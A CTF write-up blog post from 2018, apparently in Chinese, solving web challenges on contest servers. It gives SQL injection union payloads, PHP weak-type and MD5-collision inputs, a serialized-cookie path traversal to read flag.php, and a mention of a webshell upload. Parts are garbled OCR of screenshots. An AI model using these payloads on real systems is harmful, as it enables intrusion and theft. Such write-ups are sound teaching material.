# 2018WEB安全测试秋季预选赛WriteUp



 KKABqN
 于 2018-11-06 14:48:45 发布
 1603
 收藏 2

 分类专栏:
 Web安全 文章标签:
 CTF Web

 本文为博主原创文章,转载请注明文章出处链接

 本文链接:
 https://blog.csdn.net/weixin\_41185953/article/details/83786862

 版权



4 篇文章 0 订阅 订阅专栏

## **0x00**前记

本文首发合天智汇,另可见: http://beyOnd.xyz/2018/10/28/1/,欢迎朋友们的指点。

## 0x01 input

传送门: http://114.55.36.69:8003/

题目上说前三道题目是容易的,于是就从容易的题目入手,为了拿到1血,手速飞快地点,emmm,一紧张忘了js输出语句怎么 写了,百度后才发现,自己有多蠢alert啊!

进入网址,发现一个输入框,查看源码,发现id="flag",后面有一段js代码

## <script>

| 114.55<br>4df4aec | .36.69:800<br>Id8b4949ad                                            | )3 显示<br>d2a2e5e5e                                | 7569d48d                                    |                                   |                     |          |
|-------------------|---------------------------------------------------------------------|---------------------------------------------------|---------------------------------------------|-----------------------------------|---------------------|----------|
|                   |                                                                     |                                                   |                                             |                                   | 确定                  |          |
| 📀 DevTo           | ols - 114.55.                                                       | 36.69:8003,                                       | /                                           |                                   |                     |          |
| R 🗋               | Elements                                                            | Console                                           | Sources                                     | Network                           | Performance         | Me       |
|                   | top                                                                 | *                                                 | Filter                                      |                                   | Default             | t levels |
| Failed            | to load re                                                          | source: th                                        | e server r                                  | responded w                       | ith a status        | of 40    |
| > var str         | <pre>&gt; = "d84d96<br/>var str =<br/>var str =<br/>var str =</pre> | 57e5e5e"  <br>str + ("a<br>str + "a2<br>str.split | 0;<br>d2ad3fe" 8<br>da9494b8"<br>("").rever | & 2);<br>+ "ddea4fd<br>se().join( | 4";<br>");alert(str | 953      |

提交即可

## 0x02 MD5

传送门: http://114.55.36.69:8004/

打开后发现一段文字: easy MD5 cracking fail。应该与MD5有关,简单的就是弱类型,再不就是MD5碰撞,查看源码,发现是考察PHP弱 类型

easy MD5 cracking <!--\$\_POST['data1']!=\$\_POST['data2']-->fail

脑补一下剩下的代码

if((\$\_POST['data1']!=\$\_POST['data2']) &&(md5(\$\_POST['data1'])==md5(\$\_POST['data2'])) echo \$flag;

于是post传参: data1=QNKCDZO&data2=240610708, 得到答案 easy MD5 cracking flag{401cf19d304e557349fecda18110c138}

## 0x03 参数提交

传送门: http://114.55.36.69:8012/

flag作为参数,post方式提交,提示必须大于10位,提交flag=1111111111,即可得到flag。-.-

0x04 新闻查询

| 先上图                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| 新闻搜索<br>关键词: 内容                                                                                                    |
| 搜索关键词:1<br>4. 厉害了!400斤重东北虎下山趴路边 与村民淡定对 内容:10月25日,黑龙江抚远一位村民翻完地回家,发现一只约400斤重的东北虎,用车灯照射它,它<br>峙 仍然淡定坐下休息。民警称赶到时,东北虎已经走了,目前正在对东北虎的踪迹进行追寻。 |
| 8. 女子蓄16年的1.4米长发洗后打结 向美发店索赔5内容:10月20日,我来到一家美发店,希望工作人员能够帮助我将头发恢复顺滑。辰溪说,工作人员进<br>万                                                      |
| 有关键词,有条数,初步猜测是注入,关键词输入1'发现                                                                                                    |
| 114.55.36.69:8010 显示<br>请输入正确字符。<br>确定                                                                                                |
|                                                                                                    |
| 新闻搜索                                                                                                    |
| <ul> <li></li></ul>                                                                                                    |
| <b>本王派司 — 华祖</b> 公地                                                                                                    |

查看源码,发现前端过滤

| function myFunction()                                                                                             |                             |                            |
|----------------------------------------------------------------------------------------------------|-----------------------------|----------------------------|
| {                                                                                                    |                             |                            |
| var x=document.getElementByld("number").value;                                                                    |                             |                            |
| var a=document.getElementByld("word").value;                                                                      |                             |                            |
| var b=a.replace(/[\  \~ \`  \! \@ \# \\$ \% \4\& \* \( \) \- \_ \+ \= \  \\\[[\] \{ \} \; \: \" \'  < \. > /\ ? \ | ·//:// (//) //¥//////【//】// | 、  \;  \:  \' \" \" \'   \ |
| 。 //、 // 《//》 //? // ]/g,"");                                                                                     |                             |                            |
| if(a.length!=b.length)                                                                                            |                             |                            |
| {                                                                                                    |                             |                            |
| alert("请输入正确字符。");                                                                                                |                             |                            |
| document.getElementByld("number").value = ";                                                                      |                             |                            |
| document.getElementByld("word").value = ";                                                                        |                             |                            |
| }                                                                                                    |                             |                            |
| else if(isNaN(x))                                                                                                 |                             |                            |
| {                                                                                                    |                             |                            |
| 、<br>alert("请输入数字。");                                                                                             |                             |                            |
| document.getElementByld("number").value = ";                                                                      |                             |                            |
| }                                                                                                    |                             |                            |
| }                                                                                                    |                             |                            |
| ·                                                                                                    |                             |                            |
|                                                                                                    |                             |                            |
| 于是手动禁掉js代码,并且猜测后端代码是关键词处查询处存在sql注入                                                                                |                             |                            |
|                                                                                                    |                             |                            |
|                                                                                                    |                             |                            |
| ← JavaScript                                                                                                    |                             |                            |
|                                                                                                    |                             |                            |
|                                                                                                    |                             |                            |
|                                                                                                    |                             |                            |
| 已允许 (推荐)                                                                                                    |                             |                            |
|                                                                                                    |                             |                            |
|                                                                                                    |                             |                            |
| ** : L                                                                                                    |                             | 法加                         |
| 宗正                                                                                                    |                             | HCMD                       |
|                                                                                                    |                             |                            |
| http://114.55.36.69:8010                                                                                          |                             | :                          |
|                                                                                                    |                             | 41185953                   |
|                                                                                                    |                             |                            |
|                                                                                                    |                             |                            |
| 一直尝试,却没有任何回显,听说可以sqlmap直接跑,于是sqlmap启动!保存请求包,                                                                      | sqlmap -r payload.txtdump   |                            |

当时时间也是关键,能出flag就可以,写这个时候,才手动注入,**像这种的关键词查询,一般都是使用like%/的模糊查询**,所以需要闭 合%,构造payload: 1%' AND 1=1 AND '%'='

|      | 新闻搜 | 家   |   |    |
|------|-----|-----|---|----|
| 关键词: | 内容  | 条数: | 5 | 搜索 |

搜索关键词:1%' AND 1=1 AND '%'='

- 厉害了!400斤重东北虎下山趴路边 与村民淡定对 内容: 10月25日,黑龙江抚远一位村民翻完地回家,发现一只约400斤重的东北虎,用车灯照 峙 仍然淡定坐下休息。民警称赶到时,东北虎已经走了,目前正在对东北虎的踪迹进行追寻。
- 女子蓄16年的1.4米长发洗后打结 向美发店索赔5内容:10月20日,我来到一家美发店,希望工作人员能够帮助我将头发恢复顺滑。辰溪说,工 万 行了约8小时处理后,我的头发却出现多处打结。辰溪认为,自己的头发打结,是因为美发店3

成功注入

这里对like%%进行一些了解 首先我们在本地数据库中输入

| mysql> select * from tests where password like '%a%';  |
|--------------------------------------------------------|
| ++                                                     |
| usename   password                                     |
| +++                                                    |
| admin   password                                       |
| admin  admin                                           |
| ++                                                     |
| 2 rows in set (0.00 sec)                               |
|                                                        |
| mysql> select * from tests where password like '%as%'; |
| ++                                                     |
| usename password                                       |
| ++                                                     |
| admin   password                                       |
| ++                                                     |
| 1 row in set (0.00 sec)                                |

可以发现like%value.\*/,如果注入的话,我们需要闭合前面的%',而且还有闭合后面的%'

| mysql> select * from<br>Empty set, 1 warning | tests w<br>(0.00 s | where<br>sec) | password | like | '%a%´ | and | 1=1 | and | ′ %8 <mark>%</mark> ' | ; |
|----------------------------------------------|--------------------|---------------|----------|------|-------|-----|-----|-----|-----------------------|---|
| 红框里面的内容为外部输入。                                |                    |               |          |      |       |     |     |     |                       |   |

了解完like%%的注入,接着看题目

# 得到列 payload: 1%' order by 3--返回正常 payload: 1%' order by 4--返回异常 得知表有为3列 # 找回显点 payload: 1%' union select 1,2,3--在页面下面出现1,2,3

> 搜索关键词:1%' union select 1,2,3--厉害了!400斤重东北虎下山趴路边 与村民淡定对内容:10月25日,黑龙江抚远一位村民 4. 仍然淡定坐下休息。民警称赶到时,东 峙 女子蓄16年的1.4米长发洗后打结 向美发店索赔5内容: 10月20日, 我来到一家美发店, 8. 行了约8小时处理后,我的头发却出现多 Л 作不当引起。 10. 日记者在叙失踪3年获释:那是地狱 喘气都不能出 内容: 据日本朝日新闻报道, 安田现年/ 从土耳其转机回日本。在飞机上,他表达 声 初以间谍嫌疑被监禁了2天,1个月后就 11. 女子为赚100元"带工费" 腰绑9万美元现钞出境 内容: 10月21日, 一女子从中英街联检 管区。现场关员发现该女子仅携带了一个 被查 意其接受海关检查。 1. 2 3 https://blog.csdn.net/weixin\_41185953

# 注入表,列,字段,此处省略过程

payload: 1%' union select (select group\_concat(table\_name) from information\_schema.tables where table\_schema=database()),(select group \_concat(column\_name) from information\_schema.columns where table\_schema=database()),flag from admin--

| 搜索关键词:1%' union select (select group_conca<br>group_concat(column_name) from information_ | at(table_name) from information_schema.tables where table_schema=database()),(select<br>schema.columns where table_schema=database()),flag from admin |
|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 4. 厉害了!400斤重东北虎下山趴路边 与村民淡定X<br>峙                                                          | 对内容:10月25日,黑龙江抚远一位村民翻完地回家,发现一只约400斤重的东北虎,用车灯照射<br>仍然淡定坐下休息。民警称赶到时,东北虎已经走了,目前正在对东北虎的踪迹进行追寻。                                                            |
| 8. 女子蓄16年的1.4米长发洗后打结 向美发店索赔<br>万                                                          | 5内容:10月20日,我来到一家美发店,希望工作人员能够帮助我将头发恢复顺滑。辰溪说,工作<br>行了约8小时处理后,我的头发却出现多处打结。辰溪认为,自己的头发打结,是因为美发店工(<br>作不当引起。                                                |
| 10. 日记者在叙失踪3年获释:那是地狱 喘气都不能出<br>声                                                          | 出内容:据日本朝日新闻报道,安田现年44岁,是一名日本自由记者,2015年在叙利亚失踪,近[<br>从土耳其转机回日本。在飞机上,他表示自己2015年6月22日进入叙利亚后,第二天就被抓起来<br>初以间谍嫌疑被监禁了2天,1个月后就变成人质了。                           |
| 11. 女子为赚100元"带工费" 腰绑9万美元现钞出境<br>被查                                                        | 内容:10月21日,一女子从中英街联检楼二楼入区(相当于出境)旅检大厅,行色匆匆地进入了<br>管区。现场关员发现该女子仅携带了一个挎包,在行走过程中一直用挎包挡在腰前,便觉有异,<br>意其接受海关检查。                                               |
| tables columns<br>admin,news,µsername,flag,id,title,detail                                | flag           flag{f98505d1d12f50a0bd9463e90876630}           https://blog.csdn.net/weixin_41185953                                                  |
| 成功拿到flag                                                                                  |                                                                                                    |

## 0x05 MD5碰撞

传送门: http://114.55.36.69:8006/

又是一个关于MD5的题目,而且提示依然为: MD5 crackingfail。这样从分值与顺序看起来,不出意外就是MD5碰撞,查看源码发现

if((string)\$\_POST['data1']!==(string)\$\_POST['data2']&&md5(\$\_POST['data1'])===md5(\$\_POST['data2']))

这里两边都是强判断===,并且强制转换为string类型进行比较,听表哥说,只能通过md5碰撞绕过去 先了解一下什么是md5碰撞

#### ## md5碰撞

从根本上讲,MD5算法是一种摘要算法,它可以从多个字节组成的串中计算出由32个字节构成的"特征串"。对于超过32字节的串来说,MD5计算 得出的值必然是其一个子集,所以必然存在两个(或更多)不同的串能够得出相同MD5值的情况。这种情况就叫做MD5碰撞。

#### 我们需要找到两个字符串不一样,但是MD5值一模一样的字符串,用MD5碰撞生成器生成

root@Kali:~# curl -v http://114.55.36.69:8006/ -H "Cookie: PHPSESSID=0dvvm795lrkrck7r0t1gbn762n" --data "data1=M%C9h%FF%0E%E3% 5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3\_ Bu%93%D8lgm%A0%D1U%5D%83%60%FB\_%07%FE%A2&data2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2% 1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3\_Bu%93%D8lgm%A0%D1%D5%5D%83%60%FB\_ %07%FE%A2"

Hostname was NOT found in DNS cache

Trying 114.55.36.69...

Connected to 114.55.36.69 (114.55.36.69) port 8006 (#0)

POST / HTTP/1.1

> User-Agent: curl/7.38.0

Host: 114.55.36.69:8006

Accept: \*/\*

Cookie: PHPSESSID=0dvvm795lrkrck7r0t1gbn762n

Content-Length: 315

Content-Type: application/x-www-form-urlencoded

<sup>r</sup> upload completely sent off: 315 out of 315 bytes < HTTP/1.1 200 OK < Date: Sun, 28 Oct 2018 16:57:05 GMT <sup>r</sup> Server Apache/2.2.15 (CentOS) is not blacklisted < Server: Apache/2.2.15 (CentOS)

X-Powered-By: PHP/5.3.3

< Content-Length: 156

< Connection: close

Content-Type: text/html; charset=UTF-8

#### Closing connection 0

MD5 cracking<!-- if((string)\$\_POST['data1']!==(string)\$\_POST['data2']&&md5(\$\_POST['data1'])===md5(\$\_POST['data2']))-->flag{9bd1ee735 5b58e53214adb9a37b4cb82}

#### 在这备份几条

### # first M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8% 28K%F3n%8EKU%B3\_Bu%93%D8lgm%A0%D1U%5D%83%60%FB\_%07%FE%A2 M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8% 28K%F3n%8EKU%B3\_Bu%93%D8lgm%A0%D1%D5%5D%83%60%FB\_%07%FE%A2 # second 4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa200a8284bf36e8e4b55b35f427593d849676da0d1555d83 60fb5f07fea2 4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa202a8284bf36e8e4b55b35f427593d849676da0d1d55d83 60fb5f07fea2 MD5 hash: 008ee33a9d58b51cfeb425b0959121c9

## 0x06 Game

传送门: http://114.55.36.69:8011/

进入界面是一款贪吃蛇游戏,果断看js代码逻辑

|  | 1.按箭头开始游戏,祝君好运:)<br>2.请使用Firefox或者chrome运行<br>Play Game |                                |
|--|---------------------------------------------------------|--------------------------------|
|  | https://                                                | /blog.csdn.net/weixin_41185953 |

#### F12查看源码外面是外部的js脚本,在Source中查看发现

| Liki 📋 🛛 Elements                                                          | Co | onsole                                               | Sources                        | Network                                                               | Performance                                                   | Memory                | Application | Security                    | Audits                                                    |
|----------------------------------------------------------------------------|----|------------------------------------------------------|--------------------------------|-----------------------------------------------------------------------|---------------------------------------------------------------|-----------------------|-------------|-----------------------------|-----------------------------------------------------------|
| Page »>                                                                    | :  | •                                                    | lookup.js                      | game.js 🗙                                                             |                                                               |                       |             |                             |                                                           |
| <ul> <li>top</li> <li>114.55.36.69:801</li> <li>css</li> <li>js</li> </ul> | 1  | 273<br>274<br>275<br>276<br>277<br>278<br>270        |                                | <pre>var ii =     index     prevN while (ii     index     mo cn</pre> | blocks.length,<br>,<br>ode = me.snake<br>) {<br>= "b" + me.sn | Tail;<br>hakeLength++ | +;<br>41.   |                             |                                                           |
| (index)                                                                    |    | 279<br>280<br>281<br>282<br>283<br>284<br>285<br>286 | if (me.sna⊧<br>°w°/= / `m<br>} | me.sn<br>ceLength ≯<br>^) / ~म्म                                      | 2500){<br>//*´7 '*/ ['_                                       | ; o=(°-°)             | =_=3; c=(°6 | )°) =(°-°)-<br>https://blog | (°-°); (°A°) =(°0°)= (o^_o).<br>.csdn.net/weixin_41185953 |

#### 于是猜测这一段颜文字应该会有与flag相关的信息,于是console执行一下

 $\begin{aligned} \theta^{-1} \left( \left( \left( \left( \left( - - - 2\right) + 1 \right) \right) \left[ \left( \left( - \right) + \left( \left( - \right) + \left( - \right) \right) \left[ \left( - \right) + \left( \left( - \right) + \left( - \right) + \left($ 

显然flag是错误的,点击view继续跟进参看

```
window['flag'] = 'Flag{660332922504a5f06dd871a7fe78ba9c}';
console.log("Flag{ hahahah wrong!! :(}");
```

## 得到flag

) {

})

## 0x07 Notepad

传送门: http://114.55.36.69:8014/index.php/

| 功能齐全, | 直接注册帐号, | 进入upload |
|-------|---------|----------|
|       |         |          |

| 🗐 login                | b | Search                                                                                                | A Home              | + | Post            | badge                                        |
|------------------------|---|----------------------------------------------------------------------------------------------------|---------------------|---|-----------------|----------------------------------------------|
| <b>≣</b> register      |   |                                                                                                    |                     |   |                 |                                              |
| I≣ Note                |   | More Templates                                                                                        | View all            |   | Boo             | tply Editor & Code Library                   |
| i≡ Picture<br>Ø upload |   | Free @Bootply                                                                                         |                     |   | My w            | vebsite                                      |
| ${\cal C}$ logout      |   | There a load of new free Restation 2 ready term                                                       |                     |   |                 |                                              |
|                        |   | Bootply. All of these templates are free and don'<br>extensive customization to the Bootstrap baselin | require<br>trequire |   | In th<br>first. | is website ,you can note every day ,and save |
|                        |   | Dashboard<br>Darkside                                                                                 |                     |   | _               |                                              |
|                        |   | Greenfield                                                                                            |                     |   | Port            | let Heading                                  |
|                        |   |                                                                                                    |                     |   | Me              | https://blog.csdn.net/weixin_41185953        |

## 修改type(只能传jpg)上传一张图片,然后在picture内查看到

发现图片中有一串base64,在bp中查看发现这一串base很长,在请求包的cookie中发现picture值解码发现为php序列化,而且保存的上传 文件的文件名

| content                                                                                           |
|---------------------------------------------------------------------------------------------------|
| <pre>*<div class="row">     ::before</div></pre>                                                  |
| ▼ <ul class="thumbnails"></ul>                                                                    |
| <pre>&lt;&lt;11 class= span4 &gt;</pre>                                                           |
| <br><pre><img src="data:image/jpg;base64,/9j/KACiiigAooooAKKKKACiiigD/&lt;br&gt;Z"/> == \$0</pre> |
|                                                                                                   |

| YToxOntpOjA7czo3OilwXzEuanBn | ljt9                                  |
|------------------------------|---------------------------------------|
| a:1:{i:0;s:7:"0_1.jpg";}     | https://blog.csdn.net/weixin_41185953 |

猜测picture的值提交后,然后页面在img标签下会回显文件内容的base64。于是显示index.php页面,手动构造序列化,在这里我们先了解 一下序列化的组成

| 例子:a:2:{i:0;s:5:"1.jpg";i:1;s:5:"1.php";} |  |
|-------------------------------------------|--|
| a的意思就是数组array                             |  |
| 2说明数组里面有两对值                               |  |
| 分别为1.jpg与1.php                            |  |
| 作为下标                                      |  |
| s代表为string类型                              |  |
| 5表示长度                                     |  |
| 即                                         |  |
| 0=>1.jpg                                  |  |
| 1=>1.php                                  |  |

所以我们可以构造为: a:1:{i:0;s:9:"index.php";}, base64后为YToxOntpOjA7czo5OiJpbmRleC5waHAiO30=, bp重放查看回显



做到这,有两个思路,一个是上传一句话然后getshell,因为路径是爆出来了,仅仅是type限制;第二个是直接才flag在哪,读出来。

两种方法都很简单,不做细说,第一种改type为image/jpg后,访问http://114.55.36.69:8014/upload/x.php,然后传入命令 find / -name flag\*。第二种是测试发现, flag在.../.../flag.php下,然后构造a:1:{i:0;s:14:".../

.../flag.php";}=>YToxOntpOjA7czoxNDoiLi4vLi4vZmxhZy5waHAiO30=,请求

| # request                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| GET /index.php/picture HTTP/1.1                                                                                               |
| Host: 114.55.36.69:8014                                                                                                    |
| Proxy-Connection: keep-alive                                                                                                  |
| Upgrade-Insecure-Requests: 1                                                                                                  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36    |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8                                 |
| Referer: http://114.55.36.69:8014/index.php/picture                                                                           |
| Accept-Encoding: gzip, deflate                                                                                                |
| Accept-Language: zh-CN,zh;q=0.9                                                                                               |
| Cookie: Picture=YToxOntpOjA7czoxNDoiLi4vLi4vZmxhZy5waHAiO30=; PHPSESSID=1vm2g30rlcqosqsj9ici1rdku1; session=eyJsb2dpbil6dHJ1Z |
| SwidXNlcm5hbWUiOiJYWEgifQ.DreFfA.iwKT84kXV5efjz90397loKUYiik                                                                  |
| # response(part)                                                                                                    |
| <img src="https://img-blog.csdnimg.cn/2022010703451248003.jpg"/>                                                              |
| # base64解密                                                                                                    |
| php</td                                                                                                    |
| \$flag = "flag{N4me_sPac4_ls_lnt3r3st1ng}";                                                                                   |
| echo "flag{This_1S_A_F4ke_f1aG}";                                                                                             |
|                                                                                                    |

得到flag